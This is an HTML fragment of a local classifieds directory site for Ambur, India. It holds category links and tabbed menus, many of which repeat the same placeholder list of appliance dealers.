									<a href="https://amburads.com/Ambur /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Ambur ">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Ambur ">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Ambur ">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /NGO" title="NGO in Ambur ">NGO</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Architecture" title="Architecture in Ambur ">Architecture</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching-Institute" title="Coaching Institute in Ambur ">Coaching Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Festivals" title="Festivals in Ambur ">Festivals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Old-Age-Home" title="Old Age Home in Ambur ">Old Age Home</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Online-Marketing" title="Online Marketing in Ambur ">Online Marketing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-Marketing" title="Digital Marketing in Ambur ">Digital Marketing</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://amburads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Top Catagories-->
	<!--TOP catagories SECTION-->
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 catagories-list-wrapper">
		<div class="container">
			<div class="row">
			    <ul class="cata_mn">
			     <li><strong>40+ M</strong>Happy Users</li>
				 <li><strong>250+ K</strong>Verified Experts</li>
				 <li><strong>300+</strong>Categories</li>
				</ul>
				<div class="catagories-list">
						<div id="owl-example" class="owl-theme owl-carousel">
								   <div class="list-block home_office">
									  <img class="lazyload" data-src="https://amburads.com/assets/images/office.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Home &amp; Office <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block job">
									 <a href="https://amburads.com/job" target="_blank"> <img class="lazyload" data-src="https://amburads.com/assets/images/icon/jobicon.png"  alt="image">
									  <a href="https://amburads.com/job" class="home-office-service" title="JOb" target="_blank"><b>Job Search</b></a></a>
								   </div>
								   <div class="list-block home_improvement">
									   <img  class="lazyload" data-src="https://amburads.com/assets/images/home-improvement.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Home Improvement <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
									<div class="list-block education_training">
									   <img  class="lazyload" data-src="https://amburads.com/assets/images/educatio_traning.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Education & Training <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block properties_rentals">
									  <img  class="lazyload" data-src="https://amburads.com/assets/images/home-icon.webp"  alt="image">
									  <a class="home-office-service" title="Properties & Rentals"><b>Properties & Rentals <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block professional_services">
									  <img  class="lazyload" data-src="https://amburads.com/assets/images/professional.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Professional Services <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block travel_transport">
									   <img class="lazyload" data-src="https://amburads.com/assets/images/travel-bag.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Travel & Transport <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block health_wellness">
									  <img class="lazyload" data-src="https://amburads.com/assets/images/health.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Health & Wellness <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block events_tab">
									   <img class="lazyload" data-src="https://amburads.com/assets/images/event.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Events <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								  
						</div>
						<!-- Home Office -->
						<div class="catagories-menu-container tab-content" id="home_office">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Appliance Dealers</a></li>
								<li><a data-toggle="tab" href="#Home_Services">Home / Office Services</a></li>
								<li><a data-toggle="tab" href="#Home_Products">Home / Office Products</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
											 <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
											 <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
											<li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
										  
												   <li><a href="#" title="Music System Dealers in Bangalore" tabindex="0">Music System Dealers</a></li>
												   <li><a href="#" title="Projector Dealers in Bangalore" tabindex="0">Projector Dealers</a></li>
												   <li><a href="#" title="Satellite TV Dealers in Bangalore" tabindex="0">Satellite TV Dealers</a></li>
												   <li><a href="#" title="TV Dealers in Bangalore" tabindex="0">TV Dealers</a></li>
												   <li><a href="#" title="Bean Bag Dealers in Bangalore" tabindex="0">Bean Bag Dealers</a></li>
												   <li><a href="#" title="EPABX Dealers in Bangalore" tabindex="0">EPABX Dealers</a></li>
												   <li><a href="#" title="Generators Dealers in Bangalore" tabindex="0">Generators Dealers</a></li>
												   <li><a href="#" title="Industrial Voltage Stabilizers Dealers in Bangalore" tabindex="0">Industrial Voltage Stabilizers Dealers</a></li>
												   <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
												   <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
												   <li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
										
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											   <li><a href="#" title="Sign Board Dealers in Bangalore" tabindex="0">Sign Board Agencies</a></li>
											   <li><a href="#" title="Gas Geyser Dealers in Bangalore" tabindex="0">Gas Geyser Dealers</a></li>
											   <li><a href="#" title="Gas Water Heater Dealers in Bangalore" tabindex="0">Gas Water Heater Dealers</a></li>
											   <li><a href="#" title="UPS Dealers in Bangalore" tabindex="0">UPS Dealers</a></li>
											   <li><a href="#" title="Water Purifier Dealers in Bangalore" tabindex="0">Water Purifier Dealers</a></li>
											   <li><span><strong>Kitchen Appliances</strong></span></li>
											   <li><a href="#" title="Dishwasher Dealers in Bangalore" tabindex="0">Dishwasher Dealers</a></li>
											   <li><a href="#" title="Flask Dealers in Bangalore" tabindex="0">Flask Dealers</a></li>
											   <li><a href="#" title="Gas Stove Dealers in Bangalore" tabindex="0">Gas Stove Dealers</a></li>
											   <li><a href="#" title="Induction Stove Dealers in Bangalore" tabindex="0">Induction Stove Dealers</a></li>
											   <li><a href="#" title="Microwave Oven Dealers in Bangalore" tabindex="0">Microwave Oven Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Products" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Office -->
						<!-- Education & Training  -->
						<div class="catagories-menu-container tab-content" id="education_training">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Education">Education</a></li>
								<li><a data-toggle="tab" href="#Training">Training</a></li>
								<li><a data-toggle="tab" href="#JobTraining">Job Training</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Education" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Competitive Exams Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Training" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Accounts & Finance Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="JobTraining" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Computer Training</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Education & Training  -->
						<!-- Home Improvement -->
						<div class="catagories-menu-container tab-content" id="home_improvement">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Improvement</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Improvement -->
						
						<!-- Properties Rentals -->
						<div class="catagories-menu-container tab-content" id="properties_rentals">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Properties Rentals</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Properties Rentals -->
						<!-- Professional Services   -->
						<div class="catagories-menu-container tab-content" id="professional_services">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Professional_Services">Professional Services</a></li>
								<li><a data-toggle="tab" href="#Personal_Services">Personal Services</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Professional_Services" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Professional Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Personal_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
